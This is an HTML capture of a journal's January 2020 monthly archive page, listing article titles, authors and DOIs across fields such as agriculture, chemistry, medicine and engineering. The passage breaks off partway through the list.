

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.journalcra.com/monthly-archive/202001
body_size: 156849
content:

  <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN" "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
  <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
    <head>
      <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
      <title>January 2020 | International Journal of Current Research</title>
      <link type="text/css" rel="stylesheet" href="https://www.journalcra.com/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.journalcra.com/sites/default/files/css/css_mCTyF_8_svnZzHcpIUANct53tsKA4ExYIFlU-WtoCXw.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.journalcra.com/sites/default/files/css/css_6SsJyWY__EZ8LjSS2TnICqCp5pU8NJOEAD8d7mmq-dc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.journalcra.com/sites/default/files/css/css_WWshaQNW218dhI5ZWrxRgZbSUu0AhFTEKw8p6cw3eTo.css" media="all" />
      <script type="text/javascript" src="https://www.journalcra.com/sites/default/files/js/js_tm1gahPj5RurExr4Zj4GdGvvL7W4-u6_XRVeEsXyp3Q.js"></script>
<script type="text/javascript" src="https://www.journalcra.com/sites/default/files/js/js_45JniWrXrY8q8AEVIV6GFupI5scizolw-FrujytMgiY.js"></script>
<script type="text/javascript" src="https://www.journalcra.com/sites/default/files/js/js_2KlXA4Z5El1IQFVPxDN1aX5mIoMSFWGv3vwsP77K9yk.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"ijcr","theme_token":"i8KAYTMSuXRBBDrPfn3dHXCMxculax1thfvYPErk_rk","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/nice_menus\/js\/jquery.bgiframe.js":1,"sites\/all\/modules\/nice_menus\/js\/jquery.hoverIntent.js":1,"sites\/all\/modules\/nice_menus\/js\/superfish.js":1,"sites\/all\/modules\/nice_menus\/js\/nice_menus.js":1,"sites\/all\/modules\/admin_menu\/admin_devel\/admin_devel.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/nice_menus\/css\/nice_menus.css":1,"sites\/all\/modules\/nice_menus\/css\/nice_menus_default.css":1,"sites\/all\/themes\/ijcr\/css\/style.css":1}},"nice_menus_options":{"delay":800,"speed":"slow"}});
//--><!]]>
</script>
    </head>
    <body class="html not-front not-logged-in two-sidebars page-monthly-archive page-monthly-archive- page-monthly-archive-202001">
            
<div id="wrapper">
  <!-- Header Starts -->
  <div id="header">
        <!-- logo START -->
                  <div id="logocontainer">
            <a href="/" title="Home"><img src="https://www.journalcra.com/sites/default/files/IJCR2023%20copy.png" alt="Home" /></a>
          </div>
                <!-- logo Ends -->       

    <!-- Top Header Starts -->
          <div id="header-content">
              <div class="region region-header">
      <div id="block-views-top-image-block" class="block block-views">

      
  <div class="content">
    <div class="view view-top-image view-id-top_image view-display-id-block view-dom-id-53cac8c06af07024453e3098b5755817">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/styles/top_image/public/top-image/123_0.jpg?itok=Wp4yXWFI" width="295" height="140" alt="" /></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>
        <!-- Top Header Ends -->

  </div>
  <!-- Header Ends -->

  <div style="clear:both;"> </div>

  <!-- navigation START -->
  <div id="navigation" class="clearfix">
          <div id="mainmenu">
              <div class="region region-mainmenu">
      <div id="block-nice-menus-1" class="block block-nice-menus">

      
  <div class="content">
    <ul class="nice-menu nice-menu-down nice-menu-main-menu" id="nice-menu-1"><li class="menu-219 menu-path-journalcracom- first odd "><a href="http://journalcra.com/" title="">Home</a></li>
<li class="menu-430 menu-path-node-2  even "><a href="/about-journal">About us</a></li>
<li class="menu-440 menu-path-editorial-board  odd "><a href="/editorial-board" title="">EDITORIAL BOARD</a></li>
<li class="menu-438 menu-path-journalcracom-instructions-authors  even "><a href="http://www.journalcra.com/instructions-authors" title="">INSTRUCTION TO AUTHOR</a></li>
<li class="menu-431 menu-path-current-issue  odd "><a href="/current-issue" title="">Current Issue</a></li>
<li class="menu-432 menuparent  menu-path-past-issue  even "><a href="/past-issue" title="">Archive</a><ul><li class="menu-634 menu-path-sjournalcracom-monthly-archive-202511 first odd "><a href="https://journalcra.com/monthly-archive/202511" title="">November, 2025</a></li>
<li class="menu-633 menu-path-sjournalcracom-monthly-archive-202510  even "><a href="https://journalcra.com/monthly-archive/202510" title="">October, 2025</a></li>
<li class="menu-632 menu-path-sjournalcracom-monthly-archive-202509  odd "><a href="https://journalcra.com/monthly-archive/202509" title="">September, 2025</a></li>
<li class="menu-631 menu-path-sjournalcracom-monthly-archive-202508  even "><a href="https://journalcra.com/monthly-archive/202508" title="">August, 2025</a></li>
<li class="menu-630 menu-path-sjournalcracom-monthly-archive-202507  odd "><a href="https://journalcra.com/monthly-archive/202507" title="">July, 2025</a></li>
<li class="menu-629 menu-path-journalcracom-monthly-archive-202506  even "><a href="http://journalcra.com/monthly-archive/202506" title="">June, 2025</a></li>
<li class="menu-627 menu-path-journalcracom-monthly-archive-202505  odd "><a href="http://journalcra.com/monthly-archive/202505" title="">May, 2025</a></li>
<li class="menu-626 menu-path-archive-202504  even "><a href="/archive/202504" title="">April, 2025</a></li>
<li class="menu-625 menu-path-archive-202503  odd "><a href="/archive/202503" title="">March, 2025</a></li>
<li class="menu-624 menu-path-archive-202502  even "><a href="/archive/202502" title="">February, 2025</a></li>
<li class="menu-623 menu-path-archive-202501  odd "><a href="/archive/202501" title="">January, 2025</a></li>
<li class="menu-622 menu-path-monthly-archive-202412  even "><a href="/monthly-archive/202412" title="">December, 2024</a></li>
<li class="menu-621 menu-path-monthly-archive-202411  odd "><a href="/monthly-archive/202411" title="">November, 2024</a></li>
<li class="menu-620 menu-path-monthly-archive-202410  even "><a href="/monthly-archive/202410" title="">Ocotber, 2024</a></li>
<li class="menu-619 menu-path-monthly-archive-202409  odd "><a href="/monthly-archive/202409" title="">September, 2024</a></li>
<li class="menu-618 menu-path-monthly-archive-202408  even "><a href="/monthly-archive/202408" title="">August, 2024</a></li>
<li class="menu-617 menu-path-journalcracom-monthly-archive-202407  odd "><a href="http://journalcra.com/monthly-archive/202407" title="">July 2024</a></li>
<li class="menu-616 menu-path-monthly-archive-202406  even "><a href="/monthly-archive/202406" title="">June 2024</a></li>
<li class="menu-615 menu-path-monthly-archive-202405  odd "><a href="/monthly-archive/202405" title="">May 2024</a></li>
<li class="menu-614 menu-path-journalcracom-monthly-archive-202404  even "><a href="http://journalcra.com/monthly-archive/202404" title="">April 2024</a></li>
<li class="menu-613 menu-path-journalcracom-monthly-archive-202403  odd "><a href="http://journalcra.com/monthly-archive/202403" title="">March 2024</a></li>
<li class="menu-612 menu-path-journalcracom-monthly-archive-202402  even "><a href="http://journalcra.com/monthly-archive/202402" title="">February 2024</a></li>
<li class="menu-611 menu-path-journalcracom-monthly-archive-202401  odd "><a href="http://journalcra.com/monthly-archive/202401" title="">January 2024</a></li>
<li class="menu-610 menu-path-archive-202312  even "><a href="/archive/202312" title="">December 2023</a></li>
<li class="menu-609 menu-path-archive-202311  odd "><a href="/archive/202311" title="">November, 2023</a></li>
<li class="menu-608 menu-path-monthly-archive-202310  even "><a href="/monthly-archive/202310" title="">October 2023</a></li>
<li class="menu-607 menu-path-archive-202309  odd "><a href="/archive/202309" title="">September 2023</a></li>
<li class="menu-606 menu-path-archive-202308  even "><a href="/archive/202308" title="">August 2023</a></li>
<li class="menu-605 menu-path-archive-202307  odd "><a href="/archive/202307" title="">July 2023</a></li>
<li class="menu-604 menu-path-archive-202306  even "><a href="/archive/202306" title="">June 2023</a></li>
<li class="menu-603 menu-path-archive-202305  odd "><a href="/archive/202305" title="">May 2023</a></li>
<li class="menu-602 menu-path-archive-202304  even "><a href="/archive/202304" title="">April 2023</a></li>
<li class="menu-600 menu-path-archive-202303  odd "><a href="/archive/202303" title="">March 2023</a></li>
<li class="menu-599 menu-path-archive-202302  even "><a href="/archive/202302" title="">February 2023</a></li>
<li class="menu-598 menu-path-archive-202301  odd "><a href="/archive/202301" title="">January 2023</a></li>
<li class="menu-597 menu-path-journalcracom-current-issue  even "><a href="http://journalcra.com/current-issue" title="">December 2022</a></li>
<li class="menu-596 menu-path-archive-202211  odd "><a href="/archive/202211" title="">November 2022</a></li>
<li class="menu-594 menu-path-archive-202210  even "><a href="/archive/202210" title="">October 2022</a></li>
<li class="menu-593 menu-path-archive-202209  odd "><a href="/archive/202209" title="">September 2022</a></li>
<li class="menu-592 menu-path-monthly-archive-202208  even "><a href="/monthly-archive/202208" title="">August 2022</a></li>
<li class="menu-591 menu-path-archive-202207  odd "><a href="/archive/202207" title="">July 2022</a></li>
<li class="menu-590 menu-path-archive-202206  even "><a href="/archive/202206" title="">June 2022</a></li>
<li class="menu-589 menu-path-monthly-archive-202205  odd "><a href="/monthly-archive/202205" title="">May 2022</a></li>
<li class="menu-588 menu-path-archive-202204  even "><a href="/archive/202204" title="">April 2022</a></li>
<li class="menu-586 menuparent  menu-path-archive-202203  odd "><a href="/archive/202203" title="">March 2022</a><ul><li class="menu-587 menu-path-archive-202203 first odd last"><a href="/archive/202203" title="">March 2022</a></li>
</ul></li>
<li class="menu-585 menu-path-archive-202202  even "><a href="/archive/202202" title="">February 2022</a></li>
<li class="menu-584 menu-path-archive-202201  odd "><a href="/archive/202201" title="">January 2022</a></li>
<li class="menu-583 menu-path-archive-202112  even "><a href="/archive/202112" title="">December 2021</a></li>
<li class="menu-582 menu-path-archive-202111  odd "><a href="/archive/202111" title="">November, 2021</a></li>
<li class="menu-581 menu-path-archive-202110  even "><a href="/archive/202110" title="">October, 2021</a></li>
<li class="menu-580 menu-path-archive-202109  odd "><a href="/archive/202109" title="">September, 2021</a></li>
<li class="menu-579 menu-path-archive-202108  even "><a href="/archive/202108" title="">August, 2021</a></li>
<li class="menu-578 menu-path-archive-202107  odd "><a href="/archive/202107" title="">July, 2021</a></li>
<li class="menu-576 menu-path-journalcracom-monthly-archive-202106  even "><a href="http://www.journalcra.com/monthly-archive/202106" title="">June, 2021</a></li>
<li class="menu-570 menu-path-archive-202105  odd "><a href="/archive/202105" title="">May, 2021</a></li>
<li class="menu-571 menu-path-monthly-archive-202104  even "><a href="/monthly-archive/202104" title="">April 2021</a></li>
<li class="menu-572 menu-path-monthly-archive-202103  odd "><a href="/monthly-archive/202103" title="">March 2021</a></li>
<li class="menu-573 menu-path-monthly-archive-202102  even "><a href="/monthly-archive/202102" title="">February 2021</a></li>
<li class="menu-574 menu-path-monthly-archive-202101  odd last"><a href="/monthly-archive/202101" title="">January 2021</a></li>
</ul></li>
<li class="menu-433 menuparent  menu-path-node-4  odd "><a href="/submit-article" title="">Submit Article</a><ul><li class="menu-569 menu-path-journalcracom-c2a0call-papers-2021-international-journal-currentc2a0-research first odd last"><a href="http://www.journalcra.com/%C2%A0call-papers-2021-international-journal-current%C2%A0-research" title="">CALL FOR PAPERS 2022</a></li>
</ul></li>
<li class="menu-434 menu-path-journalcracom-publication-certificate  even "><a href="http://www.journalcra.com/publication-certificate" title="">Certificate</a></li>
<li class="menu-435 menu-path-node-5  odd "><a href="/reviewers-form" title="">Reviewers Form</a></li>
<li class="menu-437 menu-path-node-3  even last"><a href="/contact-us" title="">Contact Us</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>  
      </div>
  <!-- navigation Ends -->
    
  <div style="clear:both;"> </div>
  
  <div id="container">

          <div id="leftside">
              <div class="region region-sidebar-first">
      <div id="block-block-1" class="block block-block">

        <h2 >Categories</h2>
    
  <div class="content">
    <ul>
<li><a href="http://www.journalcra.com/indexing-abstracting">Indexing &amp; Abstracting</a></li>
<li><a href="http://www.journalcra.com/editorial-board">Editorial Board</a></li>
<li><a href="http://www.journalcra.com/submit-article">Submit Manuscript</a></li>
<li><a href="http://www.journalcra.com/instructions-authors">Instruction to Author</a></li>
<li><a href="http://www.journalcra.com/current-issue">Current Issue</a></li>
<li><a href="http://www.journalcra.com/past-issue">Past Issues</a></li>
<li><a href="https://journalcra.com/call-papers-january-2026">Call for papers/January 2026</a></li>
<li><a href="http://www.journalcra.com/ethics-and-malpractice">Ethics and Malpractice</a></li>
<li><a href="http://www.journalcra.com/conflict-interest-peer-reviewed-journals">Conflict of Interest Statement</a></li>
<li><a href="http://www.journalcra.com/statement-informed-consent">Statement of Informed Consent</a></li>
<li><a href="http://www.journalcra.com/final-proof-corrections-and-submission">Final Proof Correction and Submission</a></li>
<li><a href="http://www.journalcra.com/publishing-ethics">Publication Ethics</a></li>
<li><a href="http://www.journalcra.com/peer-review-process">Peer review process</a></li>
<li><a href="https://journalcra.com/cover-images-december-2025">Cover images - November- 2025</a></li>
<li><a href="http://www.journalcra.com/quick-response-contact-us">Quick Response - Contact Us</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-11" class="block block-block">

        <h2 >CERTIFICATE</h2>
    
  <div class="content">
    <p><a href="http://www.journalcra.com/publication-certificate"><img alt="" height="188" src="/sites/default/files/2025new.jpg" width="255" /></a></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-2" class="block block-block">

        <h2 >Author Information</h2>
    
  <div class="content">
    <ul>
<li><a href="/sites/default/files/Copyright%20Form-1.pdf">Copyright Form</a></li>
<li><a href="http://www.journalcra.com/reviewers-form">Join Editor &amp; Peer Reviewers</a></li>
<li><a href="http://www.journalcra.com/submit-article">Paper Submission</a></li>
<li><a href="http://www.journalcra.com/international-journal-current-research-impact-factor">Impact Factor</a></li>
<li><a href="http://www.journalcra.com/peer-review-process-0">Policy of Screening</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-9" class="block block-block">

        <h2 >IMPACT FACTOR 2021</h2>
    
  <div class="content">
    <p><a href="http://www.journalcra.com/international-journal-current-research-impact-factor"><img alt="" height="187" src="/sites/default/files/2271-2021%20%20000000.jpeg" width="265" /></a></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-3" class="block block-block">

        <h2 >Subject Area</h2>
    
  <div class="content">
    <ul>
<li>Life Sciences / Biology</li>
<li>Architecture / Building Management</li>
<li>Asian Studies</li>
<li>Business &amp; Management</li>
<li>Chemistry</li>
<li>Computer Science</li>
<li>Economics &amp; Finance</li>
<li>Engineering / Acoustics</li>
<li>Environmental Science</li>
<li>Agricultural Sciences</li>
<li>Pharmaceutical Sciences</li>
<li>General Sciences</li>
<li>Materials Science</li>
<li>Mathematics</li>
<li>Medicine</li>
<li>Nanotechnology &amp; Nanoscience</li>
<li>Nonlinear Science</li>
<li>Chaos &amp; Dynamical Systems</li>
<li>Physics</li>
<li>Social Sciences &amp; Humanities</li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-4" class="block block-block">

        <h2 >Why Us? &gt;&gt;</h2>
    
  <div class="content">
    <ul>
<li>Open Access</li>
<li>Peer Reviewed</li>
<li>Rapid Publication</li>
<li>Life time hosting</li>
<li>Free promotion service</li>
<li>Free indexing service</li>
<li>More citations</li>
<li>Search engine friendly</li>
</ul>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>  
    
    <div id="contentmiddle"> <!--contentmiddle starts-->

      
      
      <h1 class="page-title">January 2020</h1>                        
            <div class="region region-content">
      <div id="block-system-main" class="block block-system">

      
  <div class="content">
    <div class="view view-monthly-archive view-id-monthly_archive view-display-id-page view-dom-id-b7df8356ae4963d1fd8aecbb45cd4c65">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ol>          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/determinants-adoption-improved-chicken-packages-case-wolaita-zone-southern-ethiopia">Determinants of adoption of improved chicken packages: the case of wolaita zone, southern Ethiopia</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Tadelech Woldekidan and Mesfin Tebeje</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/determinants-adoption-improved-chicken-packages-case-wolaita-zone-southern-ethiopia">DOI: https://doi.org/10.24941/ijcr.37591.01.2020</a></div>  </div></li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/trata-de-personas-con-fines-de-explotaci%C3%B3n-sexual-%E2%80%93-un-problema-sin-resolver-caso-madre-de">Trata de personas con fines de explotación sexual – un problema sin resolver: caso madre de dios - perú, 2018 trafficking in persons in - an unsolved problem: case madre de dios - perú, 2018</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Hugo Agüero, 2Nancy Cuenca, Eliana Castañeda and Carmen Layme</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/trata-de-personas-con-fines-de-explotaci%C3%B3n-sexual-%E2%80%93-un-problema-sin-resolver-caso-madre-de">DOI: https://doi.org/10.24941/ijcr.37594.01.2020</a></div>  </div></li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/combined-megavitamin-and-complex-homeopathy-regimen-children-autism-spectrum-disorder">A combined megavitamin and complex homeopathy regimen in children with autism spectrum disorder promotes speech development: a case series</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Maja Roje Novak, M.D., M.S.</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/combined-megavitamin-and-complex-homeopathy-regimen-children-autism-spectrum-disorder">DOI: https://doi.org/10.24941/ijcr.37595.01.2020</a></div>  </div></li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/synthesis-spectral-characterization-and-antimicrobial-activity-copperii-nickelii-cobaltii">Synthesis, spectral characterization and antimicrobial activity of copper(II), nickel(II) , cobalt(II), manganese(II) and zink(II)  complexes of furna ring containing organic  ligands</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Harshadkumar P. Patel</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/synthesis-spectral-characterization-and-antimicrobial-activity-copperii-nickelii-cobaltii">DOI: https://doi.org/10.24941/ijcr.37598.01.2020</a></div>  </div></li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/distribution-and-abundance-benthic-macroinvertebrate-lande-stream-tumu-gombe-state-nigeria">Distribution and abundance of benthic macroinvertebrate in lande stream, tumu, gombe state, Nigeria</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Abbati, Mohammed Alhaji, Usman, Umar Faruk and Alkali, Alhassan</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/distribution-and-abundance-benthic-macroinvertebrate-lande-stream-tumu-gombe-state-nigeria">DOI: https://doi.org/10.24941/ijcr.37604.01.2020</a></div>  </div></li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/synthesis-and-study-anti-tubercular-activity-some-newly-synthesised4-thiazolidinone-and-2">Synthesis and study of anti-tubercular activity of some newly synthesised4-thiazolidinone and 2-azetidinone derivatives</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Jyatinkumar. H. Solanki</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/synthesis-and-study-anti-tubercular-activity-some-newly-synthesised4-thiazolidinone-and-2">DOI: https://doi.org/10.24941/ijcr.37612.01.2020</a></div>  </div></li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/ai-and-human-interaction">Ai and human interaction</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Ms. Jinapriya, S.</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/ai-and-human-interaction">DOI: https://doi.org/10.24941/ijcr.37636.01.2020</a></div>  </div></li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/value-procalcitonin-elderly-six-month-prospective-study">The value of procalcitonin in the elderly: six-month prospective study</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Beddou. G, Mouamine. M, Bahri. R, Abassi. S, Chellak. S, Boukhira. A</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/value-procalcitonin-elderly-six-month-prospective-study">DOI: https://doi.org/10.24941/ijcr.37641.01.2020</a></div>  </div></li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/review-physiological-functions-prana-vayu-wsr-neurophysiology-anna-pravesha">Review on physiological functions of prana vayu w.s.r. to neurophysiology of anna-pravesha</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Anu Saini, Dr. Kalyani Nanaji Umate, Gugulothu Ramesh and Jadhav Suchita Tanajirav </div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/review-physiological-functions-prana-vayu-wsr-neurophysiology-anna-pravesha">DOI: https://doi.org/10.24941/ijcr.37661.01.2020</a></div>  </div></li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/influence-iso-90012008-quality-management-system-academic-staff%E2%80%99s-service-delivery">Influence of iso 9001:2008 quality management system on academic staff’s service delivery in curriculum review in kenya: a case study of public universities</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content"> Zilpah Andiva Kageha</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/influence-iso-90012008-quality-management-system-academic-staff%E2%80%99s-service-delivery">DOI: https://doi.org/10.24941/ijcr.37688.01.2020</a></div>  </div></li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/study-women-particapitation-farm-activities-selected-villages-tehsil-surankote-poonch">A study of women particapitation in farm activities in selected villages of tehsil surankote of poonch district, Jammu and Kashmir</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Raiz Ahmed</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/study-women-particapitation-farm-activities-selected-villages-tehsil-surankote-poonch">DOI: https://doi.org/10.24941/ijcr.37714.01.2020</a></div>  </div></li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/age-depended-host-maruca-vitrata-fabricius-lepidoptera-crambidae-selection-parasitoid">Age depended host maruca vitrata fabricius (lepidoptera: crambidae) selection by parasitoid apeneteles taragame viereck (hymenoptera: braconidae)</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Bhoje P. M., Bhusnar A. R. and Charaple K. M</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/age-depended-host-maruca-vitrata-fabricius-lepidoptera-crambidae-selection-parasitoid">DOI: https://doi.org/10.24941/ijcr.37716.01.2020</a></div>  </div></li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/quality-assertiveness-industrial-process-validation-program-superliv-ds-premix-formulation">Quality assertiveness by industrial process validation program of superliv ds premix formulation</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Kotagiri Ravikanth, Anirudh Sharma, Deepak Thakur and Pushap Lata</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/quality-assertiveness-industrial-process-validation-program-superliv-ds-premix-formulation">DOI: https://doi.org/10.24941/ijcr.37721.01.2020</a></div>  </div></li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/influence-behavior-modification-techniques-students%E2%80%99-behaviors-secondary-schools-bureti-sub">Influence of behavior modification techniques on students’ behaviors in secondary schools in bureti sub-county; kericho county</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Richard Okero John Kipruto and Nicholas langat</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/influence-behavior-modification-techniques-students%E2%80%99-behaviors-secondary-schools-bureti-sub">DOI: https://doi.org/10.24941/ijcr.37045.01.2020</a></div>  </div></li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/modeling-design-and-analysis-transmission-shaft-solar-hammer-mill">Modeling, design and analysis of a transmission shaft of a solar hammer mill</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Sidi Bouhamady, Mouhamadou THIAM, Hoavo Hova, Mohamed Lemine Hamza and Ibrahima Ly</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/modeling-design-and-analysis-transmission-shaft-solar-hammer-mill">DOI: https://doi.org/10.24941/ijcr.37048.01.2020</a></div>  </div></li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/optimization-copper-ions-adsorptive-process-drilling-cutting-ash-dca-response-surface">Optimization of copper ions adsorptive process on drilling cutting ash (dca) from response surface methodology (rsm)</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Kilton Renan Alves Pereira, Emerson dos Santos Silva, Larissa Fernandes Queiroz, Marcos Antonio de Melo Duarte, Ivo Reis dos Santos, Frankly Alexandre de Sousa,  Fernando Dantas de Santana Junior, Francielle Cristine Pereira Gonçalves, Elano Costa Silva</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/optimization-copper-ions-adsorptive-process-drilling-cutting-ash-dca-response-surface">DOI: https://doi.org/10.24941/ijcr.37668.01.2020</a></div>  </div></li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/simulation-high-pressure-hydrogen-release-air">Simulation of high pressure hydrogen release in air</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Arulmani, J., Akram Javith, A., Navarasan, M.,  Sherif Afridi, B. and Pirudhiviraj, V.</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/simulation-high-pressure-hydrogen-release-air">DOI: https://doi.org/10.24941/ijcr.37679.01.2020</a></div>  </div></li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/review-emission-norms-and-its-control-actions">A review on emission norms and its control actions</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Karthickeyan, N.K., Kishore Karan, P. Rajarajan, S.  Sathish Kumar, M. and  Yogeshwaran, V.</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/review-emission-norms-and-its-control-actions">DOI: https://doi.org/10.24941/ijcr.37680.01.2020</a></div>  </div></li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/design-and-fabrication-parallel-parking-system-four-wheeler">Design and fabrication of parallel parking system in four wheeler</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Kannan, S., Vignesh, V., Vignesh, K., Manikandan, M. and Harish, L.K.</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/design-and-fabrication-parallel-parking-system-four-wheeler">DOI: https://doi.org/10.24941/ijcr.37681.01.2020</a></div>  </div></li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/design-and-fabrication-two-wheeler-mud-guard-using-hybrid-composite-materials">Design and fabrication of two wheeler mud guard using hybrid composite materials</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Kannan, S., Hema Prasanth, P., Karthik, G., Naveen, E.J. and Sathya Kumar, A.</div>  </div>  
